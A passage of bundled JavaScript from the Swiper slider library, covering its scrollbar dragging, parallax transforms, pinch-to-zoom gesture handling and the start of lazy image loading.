    scrollbar,
    rtlTranslate: rtl
   } = swiper;
   const {
    $el
   } = scrollbar;
   let positionRatio;
   positionRatio = (getPointerPosition(e) - $el.offset()[swiper.isHorizontal() ? 'left' : 'top'] - (dragStartPos !== null ? dragStartPos : dragSize / 2)) / (trackSize - dragSize);
   positionRatio = Math.max(Math.min(positionRatio, 1), 0);

   if (rtl) {
    positionRatio = 1 - positionRatio;
   }

   const position = swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;
   swiper.updateProgress(position);
   swiper.setTranslate(position);
   swiper.updateActiveIndex();
   swiper.updateSlidesClasses();
  }

  function onDragStart(e) {
   const params = swiper.params.scrollbar;
   const {
    scrollbar,
    $wrapperEl
   } = swiper;
   const {
    $el,
    $dragEl
   } = scrollbar;
   isTouched = true;
   dragStartPos = e.target === $dragEl[0] || e.target === $dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? 'left' : 'top'] : null;
   e.preventDefault();
   e.stopPropagation();
   $wrapperEl.transition(100);
   $dragEl.transition(100);
   setDragPosition(e);
   clearTimeout(dragTimeout);
   $el.transition(0);

   if (params.hide) {
    $el.css('opacity', 1);
   }

   if (swiper.params.cssMode) {
    swiper.$wrapperEl.css('scroll-snap-type', 'none');
   }

   emit('scrollbarDragStart', e);
  }

  function onDragMove(e) {
   const {
    scrollbar,
    $wrapperEl
   } = swiper;
   const {
    $el,
    $dragEl
   } = scrollbar;
   if (!isTouched) return;
   if (e.preventDefault) e.preventDefault();else e.returnValue = false;
   setDragPosition(e);
   $wrapperEl.transition(0);
   $el.transition(0);
   $dragEl.transition(0);
   emit('scrollbarDragMove', e);
  }

  function onDragEnd(e) {
   const params = swiper.params.scrollbar;
   const {
    scrollbar,
    $wrapperEl
   } = swiper;
   const {
    $el
   } = scrollbar;
   if (!isTouched) return;
   isTouched = false;

   if (swiper.params.cssMode) {
    swiper.$wrapperEl.css('scroll-snap-type', '');
    $wrapperEl.transition('');
   }

   if (params.hide) {
    clearTimeout(dragTimeout);
    dragTimeout = nextTick(() => {
     $el.css('opacity', 0);
     $el.transition(400);
    }, 1000);
   }

   emit('scrollbarDragEnd', e);

   if (params.snapOnRelease) {
    swiper.slideToClosest();
   }
  }

  function events(method) {
   const {
    scrollbar,
    touchEventsTouch,
    touchEventsDesktop,
    params,
    support
   } = swiper;
   const $el = scrollbar.$el;
   if (!$el) return;
   const target = $el[0];
   const activeListener = support.passiveListener && params.passiveListeners ? {
    passive: false,
    capture: false
   } : false;
   const passiveListener = support.passiveListener && params.passiveListeners ? {
    passive: true,
    capture: false
   } : false;
   if (!target) return;
   const eventMethod = method === 'on' ? 'addEventListener' : 'removeEventListener';

   if (!support.touch) {
    target[eventMethod](touchEventsDesktop.start, onDragStart, activeListener);
    document[eventMethod](touchEventsDesktop.move, onDragMove, activeListener);
    document[eventMethod](touchEventsDesktop.end, onDragEnd, passiveListener);
   } else {
    target[eventMethod](touchEventsTouch.start, onDragStart, activeListener);
    target[eventMethod](touchEventsTouch.move, onDragMove, activeListener);
    target[eventMethod](touchEventsTouch.end, onDragEnd, passiveListener);
   }
  }

  function enableDraggable() {
   if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
   events('on');
  }

  function disableDraggable() {
   if (!swiper.params.scrollbar.el || !swiper.scrollbar.el) return;
   events('off');
  }

  function init() {
   const {
    scrollbar,
    $el: $swiperEl
   } = swiper;
   swiper.params.scrollbar = createElementIfNotDefined(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {
    el: 'swiper-scrollbar'
   });
   const params = swiper.params.scrollbar;
   if (!params.el) return;
   let $el = $(params.el);

   if (swiper.params.uniqueNavElements && typeof params.el === 'string' && $el.length > 1 && $swiperEl.find(params.el).length === 1) {
    $el = $swiperEl.find(params.el);
   }

   $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
   let $dragEl = $el.find(`.${swiper.params.scrollbar.dragClass}`);

   if ($dragEl.length === 0) {
    $dragEl = $(`<div class="${swiper.params.scrollbar.dragClass}"></div>`);
    $el.append($dragEl);
   }

   Object.assign(scrollbar, {
    $el,
    el: $el[0],
    $dragEl,
    dragEl: $dragEl[0]
   });

   if (params.draggable) {
    enableDraggable();
   }

   if ($el) {
    $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);
   }
  }

  function destroy() {
   const params = swiper.params.scrollbar;
   const $el = swiper.scrollbar.$el;

   if ($el) {
    $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);
   }

   disableDraggable();
  }

  on('init', () => {
   if (swiper.params.scrollbar.enabled === false) {
    // eslint-disable-next-line
    disable();
   } else {
    init();
    updateSize();
    setTranslate();
   }
  });
  on('update resize observerUpdate lock unlock', () => {
   updateSize();
  });
  on('setTranslate', () => {
   setTranslate();
  });
  on('setTransition', (_s, duration) => {
   setTransition(duration);
  });
  on('enable disable', () => {
   const {
    $el
   } = swiper.scrollbar;

   if ($el) {
    $el[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.scrollbar.lockClass);
   }
  });
  on('destroy', () => {
   destroy();
  });

  const enable = () => {
   swiper.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);

   if (swiper.scrollbar.$el) {
    swiper.scrollbar.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);
   }

   init();
   updateSize();
   setTranslate();
  };

  const disable = () => {
   swiper.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);

   if (swiper.scrollbar.$el) {
    swiper.scrollbar.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);
   }

   destroy();
  };

  Object.assign(swiper.scrollbar, {
   enable,
   disable,
   updateSize,
   setTranslate,
   init,
   destroy
  });
 }

 function Parallax(_ref) {
  let {
   swiper,
   extendParams,
   on
  } = _ref;
  extendParams({
   parallax: {
    enabled: false
   }
  });

  const setTransform = (el, progress) => {
   const {
    rtl
   } = swiper;
   const $el = $(el);
   const rtlFactor = rtl ? -1 : 1;
   const p = $el.attr('data-swiper-parallax') || '0';
   let x = $el.attr('data-swiper-parallax-x');
   let y = $el.attr('data-swiper-parallax-y');
   const scale = $el.attr('data-swiper-parallax-scale');
   const opacity = $el.attr('data-swiper-parallax-opacity');

   if (x || y) {
    x = x || '0';
    y = y || '0';
   } else if (swiper.isHorizontal()) {
    x = p;
    y = '0';
   } else {
    y = p;
    x = '0';
   }

   if (x.indexOf('%') >= 0) {
    x = `${parseInt(x, 10) * progress * rtlFactor}%`;
   } else {
    x = `${x * progress * rtlFactor}px`;
   }

   if (y.indexOf('%') >= 0) {
    y = `${parseInt(y, 10) * progress}%`;
   } else {
    y = `${y * progress}px`;
   }

   if (typeof opacity !== 'undefined' && opacity !== null) {
    const currentOpacity = opacity - (opacity - 1) * (1 - Math.abs(progress));
    $el[0].style.opacity = currentOpacity;
   }

   if (typeof scale === 'undefined' || scale === null) {
    $el.transform(`translate3d(${x}, ${y}, 0px)`);
   } else {
    const currentScale = scale - (scale - 1) * (1 - Math.abs(progress));
    $el.transform(`translate3d(${x}, ${y}, 0px) scale(${currentScale})`);
   }
  };

  const setTranslate = () => {
   const {
    $el,
    slides,
    progress,
    snapGrid
   } = swiper;
   $el.children('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {
    setTransform(el, progress);
   });
   slides.each((slideEl, slideIndex) => {
    let slideProgress = slideEl.progress;

    if (swiper.params.slidesPerGroup > 1 && swiper.params.slidesPerView !== 'auto') {
     slideProgress += Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);
    }

    slideProgress = Math.min(Math.max(slideProgress, -1), 1);
    $(slideEl).find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(el => {
     setTransform(el, slideProgress);
    });
   });
  };

  const setTransition = function (duration) {
   if (duration === void 0) {
    duration = swiper.params.speed;
   }

   const {
    $el
   } = swiper;
   $el.find('[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]').each(parallaxEl => {
    const $parallaxEl = $(parallaxEl);
    let parallaxDuration = parseInt($parallaxEl.attr('data-swiper-parallax-duration'), 10) || duration;
    if (duration === 0) parallaxDuration = 0;
    $parallaxEl.transition(parallaxDuration);
   });
  };

  on('beforeInit', () => {
   if (!swiper.params.parallax.enabled) return;
   swiper.params.watchSlidesProgress = true;
   swiper.originalParams.watchSlidesProgress = true;
  });
  on('init', () => {
   if (!swiper.params.parallax.enabled) return;
   setTranslate();
  });
  on('setTranslate', () => {
   if (!swiper.params.parallax.enabled) return;
   setTranslate();
  });
  on('setTransition', (_swiper, duration) => {
   if (!swiper.params.parallax.enabled) return;
   setTransition(duration);
  });
 }

 function Zoom(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  const window = getWindow();
  extendParams({
   zoom: {
    enabled: false,
    maxRatio: 3,
    minRatio: 1,
    toggle: true,
    containerClass: 'swiper-zoom-container',
    zoomedSlideClass: 'swiper-slide-zoomed'
   }
  });
  swiper.zoom = {
   enabled: false
  };
  let currentScale = 1;
  let isScaling = false;
  let gesturesEnabled;
  let fakeGestureTouched;
  let fakeGestureMoved;
  const gesture = {
   $slideEl: undefined,
   slideWidth: undefined,
   slideHeight: undefined,
   $imageEl: undefined,
   $imageWrapEl: undefined,
   maxRatio: 3
  };
  const image = {
   isTouched: undefined,
   isMoved: undefined,
   currentX: undefined,
   currentY: undefined,
   minX: undefined,
   minY: undefined,
   maxX: undefined,
   maxY: undefined,
   width: undefined,
   height: undefined,
   startX: undefined,
   startY: undefined,
   touchesStart: {},
   touchesCurrent: {}
  };
  const velocity = {
   x: undefined,
   y: undefined,
   prevPositionX: undefined,
   prevPositionY: undefined,
   prevTime: undefined
  };
  let scale = 1;
  Object.defineProperty(swiper.zoom, 'scale', {
   get() {
    return scale;
   },

   set(value) {
    if (scale !== value) {
     const imageEl = gesture.$imageEl ? gesture.$imageEl[0] : undefined;
     const slideEl = gesture.$slideEl ? gesture.$slideEl[0] : undefined;
     emit('zoomChange', value, imageEl, slideEl);
    }

    scale = value;
   }

  });

  function getDistanceBetweenTouches(e) {
   if (e.targetTouches.length < 2) return 1;
   const x1 = e.targetTouches[0].pageX;
   const y1 = e.targetTouches[0].pageY;
   const x2 = e.targetTouches[1].pageX;
   const y2 = e.targetTouches[1].pageY;
   const distance = Math.sqrt((x2 - x1) ** 2 + (y2 - y1) ** 2);
   return distance;
  } // Events


  function onGestureStart(e) {
   const support = swiper.support;
   const params = swiper.params.zoom;
   fakeGestureTouched = false;
   fakeGestureMoved = false;

   if (!support.gestures) {
    if (e.type !== 'touchstart' || e.type === 'touchstart' && e.targetTouches.length < 2) {
     return;
    }

    fakeGestureTouched = true;
    gesture.scaleStart = getDistanceBetweenTouches(e);
   }

   if (!gesture.$slideEl || !gesture.$slideEl.length) {
    gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);
    if (gesture.$slideEl.length === 0) gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
    gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
    gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
    gesture.maxRatio = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;

    if (gesture.$imageWrapEl.length === 0) {
     gesture.$imageEl = undefined;
     return;
    }
   }

   if (gesture.$imageEl) {
    gesture.$imageEl.transition(0);
   }

   isScaling = true;
  }

  function onGestureChange(e) {
   const support = swiper.support;
   const params = swiper.params.zoom;
   const zoom = swiper.zoom;

   if (!support.gestures) {
    if (e.type !== 'touchmove' || e.type === 'touchmove' && e.targetTouches.length < 2) {
     return;
    }

    fakeGestureMoved = true;
    gesture.scaleMove = getDistanceBetweenTouches(e);
   }

   if (!gesture.$imageEl || gesture.$imageEl.length === 0) {
    if (e.type === 'gesturechange') onGestureStart(e);
    return;
   }

   if (support.gestures) {
    zoom.scale = e.scale * currentScale;
   } else {
    zoom.scale = gesture.scaleMove / gesture.scaleStart * currentScale;
   }

   if (zoom.scale > gesture.maxRatio) {
    zoom.scale = gesture.maxRatio - 1 + (zoom.scale - gesture.maxRatio + 1) ** 0.5;
   }

   if (zoom.scale < params.minRatio) {
    zoom.scale = params.minRatio + 1 - (params.minRatio - zoom.scale + 1) ** 0.5;
   }

   gesture.$imageEl.transform(`translate3d(0,0,0) scale(${zoom.scale})`);
  }

  function onGestureEnd(e) {
   const device = swiper.device;
   const support = swiper.support;
   const params = swiper.params.zoom;
   const zoom = swiper.zoom;

   if (!support.gestures) {
    if (!fakeGestureTouched || !fakeGestureMoved) {
     return;
    }

    if (e.type !== 'touchend' || e.type === 'touchend' && e.changedTouches.length < 2 && !device.android) {
     return;
    }

    fakeGestureTouched = false;
    fakeGestureMoved = false;
   }

   if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
   zoom.scale = Math.max(Math.min(zoom.scale, gesture.maxRatio), params.minRatio);
   gesture.$imageEl.transition(swiper.params.speed).transform(`translate3d(0,0,0) scale(${zoom.scale})`);
   currentScale = zoom.scale;
   isScaling = false;
   if (zoom.scale === 1) gesture.$slideEl = undefined;
  }

  function onTouchStart(e) {
   const device = swiper.device;
   if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
   if (image.isTouched) return;
   if (device.android && e.cancelable) e.preventDefault();
   image.isTouched = true;
   image.touchesStart.x = e.type === 'touchstart' ? e.targetTouches[0].pageX : e.pageX;
   image.touchesStart.y = e.type === 'touchstart' ? e.targetTouches[0].pageY : e.pageY;
  }

  function onTouchMove(e) {
   const zoom = swiper.zoom;
   if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;
   swiper.allowClick = false;
   if (!image.isTouched || !gesture.$slideEl) return;

   if (!image.isMoved) {
    image.width = gesture.$imageEl[0].offsetWidth;
    image.height = gesture.$imageEl[0].offsetHeight;
    image.startX = getTranslate(gesture.$imageWrapEl[0], 'x') || 0;
    image.startY = getTranslate(gesture.$imageWrapEl[0], 'y') || 0;
    gesture.slideWidth = gesture.$slideEl[0].offsetWidth;
    gesture.slideHeight = gesture.$slideEl[0].offsetHeight;
    gesture.$imageWrapEl.transition(0);
   } // Define if we need image drag


   const scaledWidth = image.width * zoom.scale;
   const scaledHeight = image.height * zoom.scale;
   if (scaledWidth < gesture.slideWidth && scaledHeight < gesture.slideHeight) return;
   image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);
   image.maxX = -image.minX;
   image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);
   image.maxY = -image.minY;
   image.touchesCurrent.x = e.type === 'touchmove' ? e.targetTouches[0].pageX : e.pageX;
   image.touchesCurrent.y = e.type === 'touchmove' ? e.targetTouches[0].pageY : e.pageY;

   if (!image.isMoved && !isScaling) {
    if (swiper.isHorizontal() && (Math.floor(image.minX) === Math.floor(image.startX) && image.touchesCurrent.x < image.touchesStart.x || Math.floor(image.maxX) === Math.floor(image.startX) && image.touchesCurrent.x > image.touchesStart.x)) {
     image.isTouched = false;
     return;
    }

    if (!swiper.isHorizontal() && (Math.floor(image.minY) === Math.floor(image.startY) && image.touchesCurrent.y < image.touchesStart.y || Math.floor(image.maxY) === Math.floor(image.startY) && image.touchesCurrent.y > image.touchesStart.y)) {
     image.isTouched = false;
     return;
    }
   }

   if (e.cancelable) {
    e.preventDefault();
   }

   e.stopPropagation();
   image.isMoved = true;
   image.currentX = image.touchesCurrent.x - image.touchesStart.x + image.startX;
   image.currentY = image.touchesCurrent.y - image.touchesStart.y + image.startY;

   if (image.currentX < image.minX) {
    image.currentX = image.minX + 1 - (image.minX - image.currentX + 1) ** 0.8;
   }

   if (image.currentX > image.maxX) {
    image.currentX = image.maxX - 1 + (image.currentX - image.maxX + 1) ** 0.8;
   }

   if (image.currentY < image.minY) {
    image.currentY = image.minY + 1 - (image.minY - image.currentY + 1) ** 0.8;
   }

   if (image.currentY > image.maxY) {
    image.currentY = image.maxY - 1 + (image.currentY - image.maxY + 1) ** 0.8;
   } // Velocity


   if (!velocity.prevPositionX) velocity.prevPositionX = image.touchesCurrent.x;
   if (!velocity.prevPositionY) velocity.prevPositionY = image.touchesCurrent.y;
   if (!velocity.prevTime) velocity.prevTime = Date.now();
   velocity.x = (image.touchesCurrent.x - velocity.prevPositionX) / (Date.now() - velocity.prevTime) / 2;
   velocity.y = (image.touchesCurrent.y - velocity.prevPositionY) / (Date.now() - velocity.prevTime) / 2;
   if (Math.abs(image.touchesCurrent.x - velocity.prevPositionX) < 2) velocity.x = 0;
   if (Math.abs(image.touchesCurrent.y - velocity.prevPositionY) < 2) velocity.y = 0;
   velocity.prevPositionX = image.touchesCurrent.x;
   velocity.prevPositionY = image.touchesCurrent.y;
   velocity.prevTime = Date.now();
   gesture.$imageWrapEl.transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);
  }

  function onTouchEnd() {
   const zoom = swiper.zoom;
   if (!gesture.$imageEl || gesture.$imageEl.length === 0) return;

   if (!image.isTouched || !image.isMoved) {
    image.isTouched = false;
    image.isMoved = false;
    return;
   }

   image.isTouched = false;
   image.isMoved = false;
   let momentumDurationX = 300;
   let momentumDurationY = 300;
   const momentumDistanceX = velocity.x * momentumDurationX;
   const newPositionX = image.currentX + momentumDistanceX;
   const momentumDistanceY = velocity.y * momentumDurationY;
   const newPositionY = image.currentY + momentumDistanceY; // Fix duration

   if (velocity.x !== 0) momentumDurationX = Math.abs((newPositionX - image.currentX) / velocity.x);
   if (velocity.y !== 0) momentumDurationY = Math.abs((newPositionY - image.currentY) / velocity.y);
   const momentumDuration = Math.max(momentumDurationX, momentumDurationY);
   image.currentX = newPositionX;
   image.currentY = newPositionY; // Define if we need image drag

   const scaledWidth = image.width * zoom.scale;
   const scaledHeight = image.height * zoom.scale;
   image.minX = Math.min(gesture.slideWidth / 2 - scaledWidth / 2, 0);
   image.maxX = -image.minX;
   image.minY = Math.min(gesture.slideHeight / 2 - scaledHeight / 2, 0);
   image.maxY = -image.minY;
   image.currentX = Math.max(Math.min(image.currentX, image.maxX), image.minX);
   image.currentY = Math.max(Math.min(image.currentY, image.maxY), image.minY);
   gesture.$imageWrapEl.transition(momentumDuration).transform(`translate3d(${image.currentX}px, ${image.currentY}px,0)`);
  }

  function onTransitionEnd() {
   const zoom = swiper.zoom;

   if (gesture.$slideEl && swiper.previousIndex !== swiper.activeIndex) {
    if (gesture.$imageEl) {
     gesture.$imageEl.transform('translate3d(0,0,0) scale(1)');
    }

    if (gesture.$imageWrapEl) {
     gesture.$imageWrapEl.transform('translate3d(0,0,0)');
    }

    zoom.scale = 1;
    currentScale = 1;
    gesture.$slideEl = undefined;
    gesture.$imageEl = undefined;
    gesture.$imageWrapEl = undefined;
   }
  }

  function zoomIn(e) {
   const zoom = swiper.zoom;
   const params = swiper.params.zoom;

   if (!gesture.$slideEl) {
    if (e && e.target) {
     gesture.$slideEl = $(e.target).closest(`.${swiper.params.slideClass}`);
    }

    if (!gesture.$slideEl) {
     if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {
      gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);
     } else {
      gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
     }
    }

    gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
    gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
   }

   if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;

   if (swiper.params.cssMode) {
    swiper.wrapperEl.style.overflow = 'hidden';
    swiper.wrapperEl.style.touchAction = 'none';
   }

   gesture.$slideEl.addClass(`${params.zoomedSlideClass}`);
   let touchX;
   let touchY;
   let offsetX;
   let offsetY;
   let diffX;
   let diffY;
   let translateX;
   let translateY;
   let imageWidth;
   let imageHeight;
   let scaledWidth;
   let scaledHeight;
   let translateMinX;
   let translateMinY;
   let translateMaxX;
   let translateMaxY;
   let slideWidth;
   let slideHeight;

   if (typeof image.touchesStart.x === 'undefined' && e) {
    touchX = e.type === 'touchend' ? e.changedTouches[0].pageX : e.pageX;
    touchY = e.type === 'touchend' ? e.changedTouches[0].pageY : e.pageY;
   } else {
    touchX = image.touchesStart.x;
    touchY = image.touchesStart.y;
   }

   zoom.scale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;
   currentScale = gesture.$imageWrapEl.attr('data-swiper-zoom') || params.maxRatio;

   if (e) {
    slideWidth = gesture.$slideEl[0].offsetWidth;
    slideHeight = gesture.$slideEl[0].offsetHeight;
    offsetX = gesture.$slideEl.offset().left + window.scrollX;
    offsetY = gesture.$slideEl.offset().top + window.scrollY;
    diffX = offsetX + slideWidth / 2 - touchX;
    diffY = offsetY + slideHeight / 2 - touchY;
    imageWidth = gesture.$imageEl[0].offsetWidth;
    imageHeight = gesture.$imageEl[0].offsetHeight;
    scaledWidth = imageWidth * zoom.scale;
    scaledHeight = imageHeight * zoom.scale;
    translateMinX = Math.min(slideWidth / 2 - scaledWidth / 2, 0);
    translateMinY = Math.min(slideHeight / 2 - scaledHeight / 2, 0);
    translateMaxX = -translateMinX;
    translateMaxY = -translateMinY;
    translateX = diffX * zoom.scale;
    translateY = diffY * zoom.scale;

    if (translateX < translateMinX) {
     translateX = translateMinX;
    }

    if (translateX > translateMaxX) {
     translateX = translateMaxX;
    }

    if (translateY < translateMinY) {
     translateY = translateMinY;
    }

    if (translateY > translateMaxY) {
     translateY = translateMaxY;
    }
   } else {
    translateX = 0;
    translateY = 0;
   }

   gesture.$imageWrapEl.transition(300).transform(`translate3d(${translateX}px, ${translateY}px,0)`);
   gesture.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${zoom.scale})`);
  }

  function zoomOut() {
   const zoom = swiper.zoom;
   const params = swiper.params.zoom;

   if (!gesture.$slideEl) {
    if (swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual) {
     gesture.$slideEl = swiper.$wrapperEl.children(`.${swiper.params.slideActiveClass}`);
    } else {
     gesture.$slideEl = swiper.slides.eq(swiper.activeIndex);
    }

    gesture.$imageEl = gesture.$slideEl.find(`.${params.containerClass}`).eq(0).find('picture, img, svg, canvas, .swiper-zoom-target').eq(0);
    gesture.$imageWrapEl = gesture.$imageEl.parent(`.${params.containerClass}`);
   }

   if (!gesture.$imageEl || gesture.$imageEl.length === 0 || !gesture.$imageWrapEl || gesture.$imageWrapEl.length === 0) return;

   if (swiper.params.cssMode) {
    swiper.wrapperEl.style.overflow = '';
    swiper.wrapperEl.style.touchAction = '';
   }

   zoom.scale = 1;
   currentScale = 1;
   gesture.$imageWrapEl.transition(300).transform('translate3d(0,0,0)');
   gesture.$imageEl.transition(300).transform('translate3d(0,0,0) scale(1)');
   gesture.$slideEl.removeClass(`${params.zoomedSlideClass}`);
   gesture.$slideEl = undefined;
  } // Toggle Zoom


  function zoomToggle(e) {
   const zoom = swiper.zoom;

   if (zoom.scale && zoom.scale !== 1) {
    // Zoom Out
    zoomOut();
   } else {
    // Zoom In
    zoomIn(e);
   }
  }

  function getListeners() {
   const support = swiper.support;
   const passiveListener = swiper.touchEvents.start === 'touchstart' && support.passiveListener && swiper.params.passiveListeners ? {
    passive: true,
    capture: false
   } : false;
   const activeListenerWithCapture = support.passiveListener ? {
    passive: false,
    capture: true
   } : true;
   return {
    passiveListener,
    activeListenerWithCapture
   };
  }

  function getSlideSelector() {
   return `.${swiper.params.slideClass}`;
  }

  function toggleGestures(method) {
   const {
    passiveListener
   } = getListeners();
   const slideSelector = getSlideSelector();
   swiper.$wrapperEl[method]('gesturestart', slideSelector, onGestureStart, passiveListener);
   swiper.$wrapperEl[method]('gesturechange', slideSelector, onGestureChange, passiveListener);
   swiper.$wrapperEl[method]('gestureend', slideSelector, onGestureEnd, passiveListener);
  }

  function enableGestures() {
   if (gesturesEnabled) return;
   gesturesEnabled = true;
   toggleGestures('on');
  }

  function disableGestures() {
   if (!gesturesEnabled) return;
   gesturesEnabled = false;
   toggleGestures('off');
  } // Attach/Detach Events


  function enable() {
   const zoom = swiper.zoom;
   if (zoom.enabled) return;
   zoom.enabled = true;
   const support = swiper.support;
   const {
    passiveListener,
    activeListenerWithCapture
   } = getListeners();
   const slideSelector = getSlideSelector(); // Scale image

   if (support.gestures) {
    swiper.$wrapperEl.on(swiper.touchEvents.start, enableGestures, passiveListener);
    swiper.$wrapperEl.on(swiper.touchEvents.end, disableGestures, passiveListener);
   } else if (swiper.touchEvents.start === 'touchstart') {
    swiper.$wrapperEl.on(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);
    swiper.$wrapperEl.on(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);
    swiper.$wrapperEl.on(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);

    if (swiper.touchEvents.cancel) {
     swiper.$wrapperEl.on(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);
    }
   } // Move image


   swiper.$wrapperEl.on(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);
  }

  function disable() {
   const zoom = swiper.zoom;
   if (!zoom.enabled) return;
   const support = swiper.support;
   zoom.enabled = false;
   const {
    passiveListener,
    activeListenerWithCapture
   } = getListeners();
   const slideSelector = getSlideSelector(); // Scale image

   if (support.gestures) {
    swiper.$wrapperEl.off(swiper.touchEvents.start, enableGestures, passiveListener);
    swiper.$wrapperEl.off(swiper.touchEvents.end, disableGestures, passiveListener);
   } else if (swiper.touchEvents.start === 'touchstart') {
    swiper.$wrapperEl.off(swiper.touchEvents.start, slideSelector, onGestureStart, passiveListener);
    swiper.$wrapperEl.off(swiper.touchEvents.move, slideSelector, onGestureChange, activeListenerWithCapture);
    swiper.$wrapperEl.off(swiper.touchEvents.end, slideSelector, onGestureEnd, passiveListener);

    if (swiper.touchEvents.cancel) {
     swiper.$wrapperEl.off(swiper.touchEvents.cancel, slideSelector, onGestureEnd, passiveListener);
    }
   } // Move image


   swiper.$wrapperEl.off(swiper.touchEvents.move, `.${swiper.params.zoom.containerClass}`, onTouchMove, activeListenerWithCapture);
  }

  on('init', () => {
   if (swiper.params.zoom.enabled) {
    enable();
   }
  });
  on('destroy', () => {
   disable();
  });
  on('touchStart', (_s, e) => {
   if (!swiper.zoom.enabled) return;
   onTouchStart(e);
  });
  on('touchEnd', (_s, e) => {
   if (!swiper.zoom.enabled) return;
   onTouchEnd();
  });
  on('doubleTap', (_s, e) => {
   if (!swiper.animating && swiper.params.zoom.enabled && swiper.zoom.enabled && swiper.params.zoom.toggle) {
    zoomToggle(e);
   }
  });
  on('transitionEnd', () => {
   if (swiper.zoom.enabled && swiper.params.zoom.enabled) {
    onTransitionEnd();
   }
  });
  on('slideChange', () => {
   if (swiper.zoom.enabled && swiper.params.zoom.enabled && swiper.params.cssMode) {
    onTransitionEnd();
   }
  });
  Object.assign(swiper.zoom, {
   enable,
   disable,
   in: zoomIn,
   out: zoomOut,
   toggle: zoomToggle
  });
 }

 function Lazy(_ref) {
  let {
   swiper,
   extendParams,
   on,
   emit
  } = _ref;
  extendParams({
   lazy: {
    checkInView: false,
    enabled: false,
    loadPrevNext: false,
    loadPrevNextAmount: 1,
    loadOnTransitionStart: false,
    scrollingElement: '',
    elementClass: 'swiper-lazy',
    loadingClass: 'swiper-lazy-loading',
    loadedClass: 'swiper-lazy-loaded',
    preloaderClass: 'swiper-lazy-preloader'
   }
  });
  swiper.lazy = {};
  let scrollHandlerAttached = false;
  let initialImageLoaded = false;

  function loadInSlide(index, loadInDuplicate) {
   if (loadInDuplicate === void 0) {
    loadInDuplicate = true;
   }

   const params = swiper.params.lazy;
   if (typeof index === 'undefined') return;
   if (swiper.slides.length === 0) return;
   const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
   const $slideEl = isVirtual ? swiper.$wrapperEl.children(`.${swiper.params.slideClass}[data-swiper-slide-index="${index}"]`) : swiper.slides.eq(index);
   const $images = $slideEl.find(`.${params.elementClass}:not(.${params.loadedClass}):not(.${params.loadingClass})`);

   if ($slideEl.hasClass(params.elementClass) && !$slideEl.hasClass(params.loadedClass) && !$slideEl.hasClass(params.loadingClass)) {
    $images.push($slideEl[0]);
   }

   if ($images.length === 0) return;
   $images.each(imageEl => {
    const $imageEl = $(imageEl);
    $imageEl.addClass(params.loadingClass);
    const background = $imageEl.attr('data-background');
    const src = $imageEl.attr('data-src');
    const srcset = $imageEl.attr('data-srcset');
    const sizes = $imageEl.attr('data-sizes');
    const $pictureEl = $imageEl.parent('picture');
    swiper.loadImage($imageEl[0], src || background, srcset, sizes, false, () => {
     if (typeof swiper === 'undefined' || swiper === null || !swiper || swiper && !swiper.params || swiper.destroyed) return;

     if (background) {
      $imageEl.css('background-image', `url("${background}")`);
      $imageEl.removeAttr('data-background');
     } else {
      if (srcset) {
       $imageEl.attr('srcset', srcset);
       $imageEl.removeAttr('data-srcset');
      }

      if (sizes) {
       $imageEl.attr('sizes', sizes);
       $imageEl.removeAttr('data-sizes');
      }

      if ($pictureEl.length) {
       $pictureEl.children('source').each(sourceEl => {
        const $source = $(sourceEl);

        if ($source.attr('data-srcset')) {
         $source.attr('srcset', $source.attr('data-srcset'));
         $source.removeAttr('data-srcset');
        }
       });
      }

      if (src) {
       $imageEl.attr('src', src);
       $imageEl.removeAttr('data-src');
      }
     }

